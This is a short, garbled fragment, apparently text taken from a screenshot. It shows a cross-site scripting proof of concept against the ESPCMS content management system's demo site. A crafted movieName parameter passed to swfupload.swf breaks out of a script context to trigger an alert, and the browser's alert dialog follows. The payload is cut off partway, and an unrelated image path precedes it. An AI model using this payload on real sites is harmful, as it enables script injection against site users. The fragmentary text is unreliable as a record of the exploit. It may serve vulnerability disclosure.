 易思ESPCMS企业网站管理
demo.ecisp.cn/adminso
demo.ecisp.cn/adminsoft/js/swfupload.swf?movieName="]%29}catch%28e%29{if%28!window.x%29{window.x=1;alert%28locat
应用 新浪微博 黑阔
demo.ecisp.cn 上的网页显示：
demo.ecisp.cn
确定